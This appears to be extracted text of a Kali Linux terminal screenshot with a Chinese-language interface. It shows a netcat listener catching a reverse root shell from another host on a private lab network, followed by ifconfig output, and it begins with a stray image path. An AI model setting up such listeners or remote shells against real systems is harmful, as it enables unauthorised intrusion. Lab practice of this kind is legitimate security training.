 root@192.168.233.160's password:
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 8989
listening on [any] 8989 ...
connect to [192.168.233.161] from 192.168.233.160 [192.168.233.160] 51810
bash: 此 shell 中无任务控制
[root@192 ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.233.160 netmask 255.255.255.0 broadcast 192.168.233.255
inet6 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:cf:00:14 txqueuelen 1000 (Ethernet)
RX packets 347354 bytes 502909782 (479.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 168808 bytes 10355593 (9.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 22007 bytes 1867646 (1.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22007 bytes 1867646 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@192 ~]#